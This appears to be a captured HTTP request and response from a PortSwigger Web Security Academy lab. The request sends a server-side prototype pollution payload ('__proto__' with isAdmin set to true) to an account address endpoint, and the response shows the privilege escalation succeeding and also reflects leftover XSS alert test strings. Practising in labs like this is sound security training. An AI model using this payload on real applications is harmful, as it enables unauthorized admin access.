 Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host:
0a45000b0491b3bc84b77e9a00850045.web-security-academy.net
3 Cookie: session=e6Z5ouDA9AodwILfR7nGgH2nYPtPLzyE
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/113.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 209
10 Origin:
https://0a45000b0491b3bc84b77e9a00850045.web-security-aca
demy.net
11 Referer:
https://0a45000b0491b3bc84b77e9a00850045.web-security-aca
demy.net/my-account
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"e6Z5ouDA9AodwILfR7nGgH2nYPtPLzyE",
"__proto__":{
"isAdmin":true
}
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"11f-dYKas423BMkMdp6WY/Fbxlp8XKk"
6 Date: Thu, 11 May 2023 14:39:41 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 287
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
"foo":"bar2",
"</label><script>alert(1)</script><label>":
"</p><script>alert(1)</script><p>"
}